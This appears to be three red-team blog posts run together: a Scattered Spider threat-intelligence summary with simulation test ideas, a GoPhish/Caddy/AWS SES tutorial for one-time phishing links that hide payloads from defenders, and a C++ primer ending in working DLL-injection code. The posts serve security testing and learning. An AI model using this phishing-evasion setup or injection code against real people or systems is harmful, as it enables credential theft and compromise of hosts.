Simulating Scattered Spider

Recently Scattered Spider (G1015) have been gathering attention from a range of attacks against UK retail, namely attacks against Marks and Spencer, Harrods and Co-Op. These have led to extensive service disruption, with some firms being able to limit the impacts caused more than others. This is in addition to a range of attacks in previous years against telecommunication and Business Process Outsourcing (BPO) providers. Given the impact felt by the recent attacks against retail firms, understandably other businesses want to assess their defences against such attacks.

Threat Intelligence

To start, let’s summarise the TTPs of Scattered Spider from public threat intelligence sources, along with some ideas on how these can be tested safely. I will focus heavily on the initial stages of a Scattered-Spider attack, as this is the typical focus for most companies, though reviewing the post-exploitation TTPs would also be advisable!

MITRE ATT&CK

Starting with MITRE ATT&CK, under the Scattered Spider group ID of G1015, we can use the MITRE ATT&CK Navigator alongside the MITRE ATT&CK G1015 data, to observe see several TTPs from the threat intelligence ingested by MITRE.

  • Phishing for Information: Spearphishing Service (T1598.001)
  • Phishing for Information: Spearphishing Voice (T1598.004)
  • Gather Victim Identity Information: Credentials (T1589.001)
  • Exploit Public Facing Application (T1190)
  • External Remote Services (T1133)
  • Phishing: Spearphishing Voice (T1566.004)
  • Valid Accounts: Cloud Accounts (T1078.004)

FS-ISAC

FS-ISAC released an advisory in 2023, which detailed a range of social engineering vectors, which would link with Co-Op’s recommendation for all staff to have cameras on in meetings; a likely sign that vishing or impersonation was a direct tactic used in 2025. The report lists a range of TTPs:

  • Gather Victim Identity Information: Credentials (T1589.001)
  • Phishing: Spearphishing Voice (T1566.004)
    • Specifically targeting the IT Helpdesk
  • Multi-Factor Authentication Request Generation (T1621)
    • Otherwise known as MFA Bombing or MFA Fatigue
  • (SMS) Phishing (T1660)
  • SIM Card Swap (T1451)
  • Acquire Infrastructure: Domains (T1583.001)
  • Account Manipulation: Device Registration (T1098.005)

The report also lists Bring-Your-Own Vulnerable Driver (BYOVD) as a TTP, which could be considered for testing, or ensuring that BYOVD-specific controls are enabled, such as the corresponding ASR rule in MDE.

Google/Mandiant


A recent Mandiant report lists a range of TTPs which mirror the above, with a handy diagram (below) which shows a graphical mapping of the TTPs across the attack chain.

Source: https://cloud.google.com/blog/topics/threat-intelligence/unc3944-targets-saas-applications

Some of the notable TTPs are:

  • (SMS) Phishing (T1660)
  • SIM Card Swap (T1451)
  • Phishing: Spearphishing Voice (T1566.004)
    • Specifically targeting the IT Helpdesk
  • Remote Access Tools: Remote Desktop Software (T1219.002)

Notably there are a lot of other lower-skilled TTPs listed here, such as using Mimikatz and secretsdump.py, which should be readily detected by any EDR.

CISA

In 2023, CISA produced a report on Scattered Spider activity with the following TTPs:

  • (SMS) Phishing (T1660)
  • SIM Card Swap (T1451)
  • Phishing: Spearphishing Voice (T1566.004)
    • Specifically targeting the IT Helpdesk
  • Remote Access Tools: Remote Desktop Software (T1219.002)
    • Noted tools included Pulseway, ScreenConnect, TeamViewer.
  • Multi-Factor Authentication Request Generation (T1621)

Following a successful vish or phish of a user, Scattered Spider were observed to then perform more detailed OSINT into the targets, looking to identify potential answers to their security questions or perform targeted SIM swapping attacks.

Other

Scattered Spider has also been observed to register domains using the *.it.com domain, along with various domains relating to potential targets, such as corp-TARGET_HERE.com, which is also noted by CISA.

Testing Approach

From the above threat intelligence, it is clear to see several common approaches taken by Scattered Spider, specifically around vishing and the widespread use of social engineering tactics. To assess this, there are several different attacks which can be simulated through either a red or purple team exercise.

Vishing

The main TTP used by Scattered Spider appears to be the use of vishing to gain access to their targets. As part of this, the following could be tested:

  • Vishing the IT Support helpdesk to gain a password and/or MFA reset
    • This should include both a ‘standard’ and ‘privileged’ user as targets
  • Assess controls in place on video calling and internal messaging applications
    • Can an external Teams user directly message/call employees?
    • Are external tenants only to communicate internally following approval?
  • Can the SOC correlate the activity from an IT Helpdesk call to any malicious behaviour (I.e. MFA Methods added or unusual account activity)
  • Perform vishing attacks directly against high-profile or privileged users
    • Currently this is not listed by any public TI sources, but would be a logical next step for Scattered Spider TTPs
    • This would have to be carefully planned with considered guardrails and limitations to prevent causing harm or distress to any users.

Performing internal vishing (E.g. social engineering a user from the position of another internal user) can be challenging during a purple team exercise, due to the lack of technical controls which can be implemented to prevent otherwise legitimate behaviour. Instead, this can be somewhat simulated by attempting some of the ‘Risky Sign In’ behaviour below. For example, by simulating the theft of valid credentials, and attempting to authenticate as a secondary account. This would simulate the stages before an internal vishing attack, as the attacker gains access to the internal environment.

Another approach could be to simulate a supply chain compromise, from the position of a IT provider/supplier being compromised. By configuring a separate (trusted) tenant, and then creating an account within it to simulate a third party user or contractor. This could be a privileged account, or simply a ‘standard’ account, which is within a tenant that has a level of trust into the main tenant. Several tests could then be performed from the trusted into the trusting tenant:

  • Performing vishing and phishing attacks
    • Such as sharing a link to a credential capture portal, sending various payloads via email or Teams
    • Throughout these TTPs, the behaviour of email and web filtering and gateway solutions should be checked for any discrepancies compared to the same behaviour performed from an ‘untrusted’ account.
  • Credential re-use onto SSO-enabled platforms such as Citrix, AVDs or other internal systems
  • Enumeration of shared cloud resources or internal data repositories

Credential Capture

Scattered Spider appear to make extensive use of credential capture sites, such as those created by Evilginx. These sites are often hosted using domains which mimic the brand being targeted, which could act as another point of detection. Some potential tests include:

  • Phishing using a credential capture lure
  • Sending credential capture payloads from a domain impersonating the target (e.g. auth-TARGET_NAME.com)
  • Assessing that alerts are raised following credential capture activity
  • Registering domains which impersonate the target to test brand protection controls and/or typo-squatting detections

This can also blur into testing ‘risky sign-in’ activity, such as performing signins from non-compliant hosts or those in unusual geographies. This can be performed by:

  • Using VPS’s in unusual geographies to simulate a foreign login
  • Testing ‘impossible travel’
  • Authenticating using an abnormal host or browser/user agent (E.g. Kali Linux, Firefox)
  • Authenticating following an MFA Fatigue attack (See later!)
  • Performing a secondary authentication whilst the user is legitimately signed in.

Credential Re-Use

Credential stuffing or re-use attacks appear to also be used by Scattered Spider, along with a number of other threat actors. Whilst this is a commonly used technique, there are several password spraying TTPs which are worth assessing:

  • Evaluate breached credentials and combolists for leaked credentials
    • Depending on the scope and appetite of the customer, performing more targeted OSINT into high profile or privileged users to identify passwords used on personal accounts could be performed – subject to approval!
  • Perform targeted password spraying using any leaked credentials, including potential modifications (E.g. London101! -> London102!)
  • Widespread password spraying using passwords relating to the company or industry

With access to a valid account, a wider range of tests can be simulated as an assumed compromise-style test to assess the post-authentication controls:

  • Attempt to add phone/SMS based MFA methods to an account
    • If they are, then perform MFA Fatigue tests against it.
  • Sign in using a non-compliant device
  • Attempt to perform typical early kill chain behaviour
    • Searching SharePoint/internal resources for passwords or internal data
    • Gathering of Teams and Outlook data
    • Add new MFA methods to the account
    • Change the password of the account
  • Follow the ‘Risky Sign In’ activity above
  • Evaluation of the current password policy and banned password phrases

Remote Management and Monitoring (RMM)

Attempting to download and install various RMM tools on a corporate device should be sufficient to raise alerts, especially if the executable is not being installed via an approved method (E.g. InTune). CISA has a specific advisory on this, which contains additional information.

For some (or all!) of the RMM software mentioned by RedCanary, you could:

  • Attempt to download the RMM software
  • Install the RMM software
  • Establish a remote connection to the host
  • Attempt to run various commands through a provided console (If it has one) or through cmd/powershell.

Alerts could be raised at all points of these tests, though this can be challenging due to the executables potentially being allowed by policy, for example of AnyConnect is a corporate solution for screensharing or client communications. It would also be a good exercise to ensure any actions performed via a RMM can be successfully attributed to a RMM session by the SOC/IR teams, rather than a more generic attribution to activity via a CLI.

Additional Considerations

Whilst the TI mentioned above lists a range of TTPs, it is also important to consider some of the emerging initial access tradecraft seen by other threat actors, such as Device Code phishing, ClickFix and Living Off Trusted Sites (LOTS). Whilst I dont believe this has been publicly observed as being used by Scattered Spider yet, given the success of such techniques it would be advised to ensure these are also tested, as the TTPs in use may evolve!

A lot of this post focuses on technical controls and testing, but this activity also has a number of potential table top scenarios which could be produced from it to ensure the correct processes are in place. For example:

  • How would a third-party compromise be handled in light of the recent breaches?
  • What would the process be for handling AiTM alerts being raised against a privileged IT account?
  • What would the response be if a mass password-spraying attack was observed from known Scattered Spider infrastructure?

Specific training or guidance for staff may be sensible given the uptick in active attacks from Scattered Spider recently. Training could focus on:

  • How to identify potential social engineering approaches, focusing on vishing specifically
  • How can users report suspicious internal messages or video calls
  • Raising awareness of current attacker trends, such as ClickFix

Recommendations

The FS-ISAC report and the Mandiant report have a range of recommendations on specific controls to be implemented, and would be a good starting point for any assurance activity.

One Time Phishing Links With Caddy & AWS SES

Caddy has long caught my attention as a much nicer alternative to Apache or Nginx which has been widely used by red teams over the years. As a bit of a project to learn more about Caddy and GoPhish, I wanted to try and combine the two to create one time phishing links by leveraging the GoPhish API.

This technique is commonly used as an anti-analysis technique, by offering a payload to the 1st clicker of a link, then offering a non-malicious payload on any subsequent investigation. This can be tweaked based on the environment which you are facing, as you might not always want the link to only be used once. If you read @APTortellini’s post, you can see how else we could extend this…

GoPhish Setup

To start, lets install GoPhish. As this is not to be used in a real engagement/I am being lazy, I will take the pre-built version from their releases.

After unzipping the file, I made the gophish file executable and ran it which exposes a local webserver on https://localhost:3333. This is used to control the server, the initial sign-in details are put into the console for us.

AWS SES Setup

In order to actually send emails, we need to set up an SMTP server for us to send from. Unfortunately this is against the terms of most of the big cloud providers, but I will use AWS SES, as it is low cost option for sending emails out. This does have notable drawbacks for offensive usage, as you will be banned if they receive abuse notifications.

Regardless, it will be fine for a quick and dirty PoC of single usage phishing infrastructure! Below is the cost at the time of writing:


One of the main drawbacks is that we can only send emails to verified email addresses. Lets verify ownership of our target email.

After clicking on the link in the email, we are verified!

We will now create SMTP settings within SES.

I will create a user and then download the credentials from the next page. I will also verify a second email address within SES. This means I can send emails to an actual inbox, rather than the default SES sandbox.

GoPhish Campaign Creation


Back in GoPhish, I will add these SMTP settings into a Sending Profile

I then used the Send Test Email button to verify I had configured this correctly. We then receive the following email in our targets mailbox:

With this working, I configured some basic templates, groups and landing pages in GoPhish. I then configured a Campaign and launched it.


After sending, we get a really clean looking UI within GoPhish, showing we have managed to send out our email.

This page will also show details on who we have targeted and key events on a timeline.

Caddy Setup

Now lets spice it up a little and add some phishing payloads into the mix. We can very easily include an HTML link and send users onto our payload server, which works fine for basic payloads but would mean our payloads could be downloaded by the blue team!

Using Caddy, we can make a basic payload server which will allow us to allow or deny file downloads based on their suffix. For instance, the Caddyfile below will sinkhole any traffic which isn’t to a /downloads/* URL, and will only serve the payload to those URLs within the valid_download_prefixes list – we will generate these later on!

# Only handle traffic which matches our download URL
handle /downloads/* {
    # Only allow downloads from explicitly set URLs.
    @valid_download_prefixes {
        import ../filters/valid_download_urls.caddy
    }
    
    # Handle requests which contain a valid prefix
    route @valid_download_prefixes { 
        import valid_download.caddy 
    }

    # By default, assume we will block downloads as being expired
    import expired_download.caddy
}

# A catch all to sinkhole any other traffic which doesnt match a URL above.
handle {
    import sinkhole.caddy
}

For example, if we set the valid_download_prefixes.caddy file to include path *abc123, then only URLs which end in abc123 will be allowed to download the file, such as /downloads/SOME_TEXTabc123. This is better, but still means that when a valid URL is obtained, then the payload can be downloaded multiple times.

For example, if we apply this configuration, then any URL ending in abc123 will receive the legitimate payload.

But if we try with an ‘invalid’ URL, we get the following error message.

And if we are barking up entirely the wrong tree then we can show a completely different error message via the final handle statement above.

GoPhish API

Using Python and the GoPhish API, we can add some logic to make these URLs only be valid for a single click. First we will need to obtain an API key for GoPhish by visiting the /settings URL. I then installed the official Python library.

We will then get the details on a specific campaign (Assuming we use 1 payload server per campaign). In this case, we will use Campaign 9.

campaign_name = "Campaign 9"
campaign = next((x for x in api.campaigns.get() if x.name == campaign_name), None)

if not campaign:
    print(f"Campaign name '{campaign_name}' not found in GoPhish. Try again!")
    exit()

# Now lets get the unique ID given to all of the targets.
for result in campaign.results:
    print(f"query id={result.id}")

We can take these ID’s and edit the valid_download_urls.caddy file, so that only the IDs generated by GoPhish will work.

Looking at the output of the API, our target was given the ID of b5KcKSx:

The Python script will then parse this out and add an entry to our filter in Caddy. For this example, it will require the id parameter to contain this unique ID in order for a legitimate payload to be delivered.

query id=b5KvKSx

Now we have an auto-generated phishing URL based on the values from GoPhish. If we now access our final URL, then any requests to the /downloads folder containing a query parameter of id=b5KvKSx will obtain the payload.

If a different query parameter is used, then they will get a different response. In this case we will show an ‘expired’ message to add legitimacy, but this could be replaced with anything.

So we are a step closer now, but this isn’t a one time phishing URL just yet!

One Time Phishing

We can use the access logs generated by Caddy to generate a list of visited URLs, which we can then parse to ‘invalidate’ (i.e. redirect traffic) any of our download links. We can easily do this with a command to find the URLs we visited earlier:

With a Python script, we can check for any visited URLs and remove them from our explicitly-allowed Caddy filter. If we loop over this every minute or so, a download link will only remain active for a minute before ‘expiring’. We could shorten this interval to create a true ‘single use’ phishing link.

Lets try this out using a new campaign, so that we have new unique IDs:

We can now visit the download page and get our payload.

And after a minute, the download expires and the filter is updated so that only 1 ID is able to obtain the payload.

If we attempt to re-download the file, then we get an error message. This message would then be shown to any future visitors, such as a blue team response, or a email security product attempting to investigate a reported email.

Deez WORDS – An Intro To C++

When I first started learning C++, I found a lot of the terms hard to pick up after using C# and Python for so long. Given some of the conventions are not all that visible, I figured it would be handy to pull them together into a cheatsheet/blog post.

In this post I will cover those basic terms, as well as some terminology for offensive C++ and finally cover a basic example of process injection, using DLL Injection.

Syntax

Below are some examples of the syntax used within C++.

PhraseMeaningExample
->Access members of a structure or union using a pointer.
This is basically the same as doing object.parameter in most OOP languages, though most OOP languages don’t support pointers.
p_foo->bar
.Access members of a structure or union. The same as doing object.parameter in most OOP languagesp_foo.bar
&Depends on where it is used. In functions it would mean a reference to an object.
For example, someFunc(&myParam) would pass a reference to the myParam variable.
&foo_bar
*A pointer. Generally it is recommended to use references where possible!string* foo
::The ‘Scope Resolution Operator’, used to clarify which namespace the function belongs to.std::cout
<<Used with std::cout to write to the ‘standard output’. Aka print something to the console 
>>Used with std::cin to read from the ‘standard input’. Aka reading from the console. Similar to input() in python. 
Std::Core functions within C++std::cout
L""The string will be stored as wchar_t characters.L"Some Value"
#pragma Allows for additional information to be provided to the compiler#pragma once
#include Include a header file when compiling the code. Conceptually similar to using within C# or import in Python#include <Windows.h>

API Naming Conventions

Windows APIs come in many flavours, and it can be hard to know which one to use at the start! Some of the most common prefixes and suffixes are below. A further reference can be found here.

PhraseMeaningExample
Nt*Functions within ntdll.dll. These are mostly undocumentedNtOpenProcess
Zw*See above, the prefix ‘Zw’ was chosen so as not to clash with other function names.ZwOpenProcess
*AFunctions which use ANSI strings Parameters will follow the variable format of ‘LPC_’, for example any strings would be the LPCSTR typeMessageBoxA
*WFunctions which use Unicode strings This is the default character encoding used in Windows Parameters will follow the variable format of ‘LPCW_’, for example any strings would be the LPCWSTR typeMessageBoxW
*ExTypically handles overloaded/extended versions of a function. I.e. NtCreateThreadEx contains additional options over NtCreateThread.NtCreateThreadEx

NtFunctionName refers to functions within ntdll.dll. For example we can call OpenProcess via kernel32.dll, which will ultimately call NtOpenProcess via ntdll.dll.

Variables

There are a huge number of variable types within C++, the Microsoft documentation covers them well.

Naming Conventions

A lot of guides and documentation make use of ‘Hungarian Notation’, where the data type is included in the variable name (e.g. hProcessInfo, for a handle to the process information or a PROCESS_INFORMATION structure). This is discouraged by Microsoft, but it is still widely used!

Microsoft does have a handy list of common prefixes, some of the most common ones are:

ExampleMeaning
lp*A Long pointer value
b*A boolean value
dw*DWORD
h*A Handle
cb*Count of bytes (e.g. To store how many bytes to allocate for something)

IAT & Reloc

Two key parts of PE injection are the Import Address Table (IAT) and the Base Relocation Table (Reloc Table). MalwareTech has a great explanation of these, which I will paraphrase here.

IAT

The IAT contains addresses of all the functions within the DLL, so that when the PE is loaded the addresses can be easily found & loaded, without having to modify the code of the DLL. This can be ‘poisioned’ by a technique known as IAT hooking.

Reloc Table

Whilst most addresses used within a DLL are relative, some will use absolute memory addresses. This table tracks the absolute addresses used in the DLL. I found this a somewhat confusing concept to get into my mind, but this StackOverflow answer contains a helpful diagram to show how RVA’s, blocks and offsets work together!

P/Invoke vs D/Invoke

P/Invoke (Platform Invoke)

This is basically a way of calling C/C++ APIs directly from C# ‘code’. It is produced by Microsoft, who officially describe it as:

“P/Invoke is a technology that allows you to access structs, callbacks, and functions in unmanaged libraries from your managed code”

https://learn.microsoft.com/en-us/dotnet/standard/native-interop/pinvoke

P/Invoke allows us to take greater control over the way in which the underlying Windows APIs are called by compiled C# code. We can call functions in very specific ways that might not otherwise be supported with vanilla C# alone.

D/Invoke (Dynamic Invoke)

Dynamic Invocation (or D/Invoke) is detailed by The Wover in their blog post introducing the toolset. This is described as:

Presenting DInvoke, a new API in SharpSploit that acts as a dynamic replacement for PInvoke. Using it, we show how to dynamically invoke unmanaged code from memory or disk while avoiding API Hooking and suspicious imports.

https://thewover.github.io/Dynamic-Invoke/

It is maintained by The Wover as part of an open-source project. Its main aim is to prevent suspicious API calls being included in the Import Address Table (IAT) of the executable. This means that unmanaged code (aka C/C++ ‘code’) can be called directly from C# in a more stealthy way.

Making A Basic DLL

Before we start playing with process injection, we want a DLL which will show it has run successfully. For this I will use a MessageBox as it is very visible!

There are several examples out there for how to make a DLL, but I wanted to learn how to do it myself:

I struggled with this, until I realised that the new Universal Windows Platform DLLs have a number of quicks over the ‘classic’ DLLs. This was solved by downloading the C++ Development Plugins for Visual Studio. We can then create a basic DLL using the following code

#define WIN32_LEAN_AND_MEAN
#include <windows.h>
#include <pch.h>

extern "C" __declspec(dllexport)
BOOL APIENTRY DllMain(HMODULE hModule, DWORD ul_reason_for_call, LPVOID lpReserved) {
    switch (ul_reason_for_call) {
        case DLL_PROCESS_ATTACH:
            MessageBox(NULL, L"Hello world!", L"Hello World!", NULL);
            break;
        case DLL_THREAD_ATTACH:
        case DLL_THREAD_DETACH:
        case DLL_PROCESS_DETACH:
            break;
    }
    return TRUE;
}

We can compile it in Visual Studio and test it works with the command rundll32.exe DLL_NAME.exe,DllMain

Getting a PID from a process name

To resolve a process name into a PID, we can use the section of code below from Sevagas. This is pretty much boiler plate code, but it will help us when debugging our injection techniques (as we don’t have to hard code or supply a new PID each time!). This is purely optional in our process injection technique, as we can instead just supply the PID we want to target.

// Standard function to get a PID from a executable name
// We can avoid this by supplying the PID directly.

DWORD GetProcessIdByName(LPCWSTR name)
{
	PROCESSENTRY32 pe32;
	HANDLE snapshot = NULL;
	DWORD pid = 0;

	snapshot = CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, 0);
	if (snapshot != INVALID_HANDLE_VALUE)
	{
		pe32.dwSize = sizeof(PROCESSENTRY32);

		if (Process32First(snapshot, &pe32))
		{
			do
			{
				if (!lstrcmp(pe32.szExeFile, name))
				{
					pid = pe32.th32ProcessID;
					break;
				}
			} while (Process32Next(snapshot, &pe32));
		}
		CloseHandle(snapshot);
	}
	return pid;
}

DLL Injection

This is the ‘classic’ process injection technique, as covered by T1055.001. Below is a high level view of the APIs we will call to perform this type of process injection. Don’t worry if a lot of this seems alien, we will cover it later on!

Process

  1. Drop our malicious DLL to disk
  2. Here we can provide a PID of a process to inject into, or find a target process to inject into programatically
  3. If we want to auto-find a process to inject into, then we need to:
    1. Use 3 key APIs (CreateToolhelp32Snapshot, Process32First, and Process32Next)
    2. CreateToolhelp32Snapshot creates a snapshot of all processes.
    3. The other two iterate over those processes.
  4. Use VirtualAllocEx to allocate memory to write a path to the DLL on disk from step 1
  5. Then WriteProcessMemory to actually write the path to the DLL into the space we just allocated
  6. Then use CreateRemoteThread or RtlCreateUserThread to execute the DLL we just loaded
    1. Under the hood, both of these functions call NtCreateThreadEx.
    2. CreateRemoteThread will run into issues when attempting to inject into processes from a different session from Vista onwards (Link 1, Link 2). To do this in Vista+, we need to use NtCreateThreadEx.
    3. As pointed out by this post, Mimikatz uses RtlCreateUserThread under the hood
  7. This in turn will run LoadLibrary in the remote process and load our DLL.

Code

Using iRed Team’s post for guidance, lets make our own DLL Injection script. This example will take 1 argument (argv[1]), which is the PID to inject into.

#include <iostream>
#include <Windows.h>

int main(int argc, char* argv[])
{
	wchar_t dllPath[] = TEXT("C:\\Users\\User\\Documents\\Excluded\\MessageBox.dll");
	printf("Injecting DLL to PID: %i\n", atoi(argv[1]));

	HANDLE hProcess = OpenProcess(PROCESS_ALL_ACCESS, FALSE, DWORD(atoi(argv[1])));
	PVOID pAllocatedMemory = VirtualAllocEx(hProcess, NULL, (sizeof dllPath + 1), MEM_COMMIT, PAGE_READWRITE);
	if (!WriteProcessMemory(hProcess, pAllocatedMemory, (LPVOID)dllPath, sizeof dllPath, NULL)) {
		std::cerr << "WriteProcessMemory failed, unable to write DLL to targeted PID!";
	}

	PTHREAD_START_ROUTINE threadStartRoutineAddress = (PTHREAD_START_ROUTINE)GetProcAddress(GetModuleHandle(TEXT("Kernel32")), "LoadLibraryW");
	CreateRemoteThread(hProcess, NULL, 0, threadStartRoutineAddress, pAllocatedMemory, 0, NULL);
	CloseHandle(hProcess);

	return 0;
}

Using this code, we can only inject our DLL once, as repeated calls will not cause the DLL’s entry point to be called again using the code above!

Lets spawn a process to leverage, in this case we will use Notepad. This is created under PID 8052.

To demo this, I will debug the code and manually set our PID value. First off, I will set a break point in Visual Studio after the call to VirtualAllocEx. We do this by clicking in the far left of the window in the greyed area. This will allocate a region of memory which we will use to store the file path to our DLL (line 11) which we want to execute (Line 16).

Here we can hover over the pAllocatedMemory variable to see its value is 0x000002363ed70000. Using Process Hacker, I will double click on the Notepad process and then go to the Memory tab. We can see a region of memory has been created at this address, and the path to the DLL written into it.

Ignore the altered PID of 13140 here!

We will click resume to continue execution after this breakpoint and we get a message box from our DLL. There is some slightly funky looking code going on here. We will load a pointer to the API we want to call, then create a thread and pass it the pointer to API we want to call and parameters for it.

We start with a line of code to load a pointer to the LoadLibraryW function:

PTHREAD_START_ROUTINE threadStartRoutineAddress = (PTHREAD_START_ROUTINE)GetProcAddress(GetModuleHandle(TEXT("Kernel32")), "LoadLibraryW");

If we take a look at the documentation for this function, we can see it accepts a single parameter, which is the library to be loaded:

With the next line of code, we will create a remote thread and point it at the LoadLibraryW function (4th param), passing the contents of pAllocatedMemory as the arguments to this function call (5th param). From earlier on, we know the contents of pAllocatedMemory is the file path to the DLL we want to load.

CreateRemoteThread(hProcess, NULL, 0, threadStartRoutineAddress, pAllocatedMemory, 0, NULL);

If we take a look at the documentation for CreateRemoteThread, we can see these parameters explained.

Pros vs Cons

Pros

  • Lots of examples on the internet
  • Easy to learn from
  • Easy to implement
  • It works?! (If AV/EDR is turned off)

Cons

  • Extremely well signatured
  • Very suspicious looking
  • Not cool
  • The DLL is dropped to disk, making it more likely to be detected

Links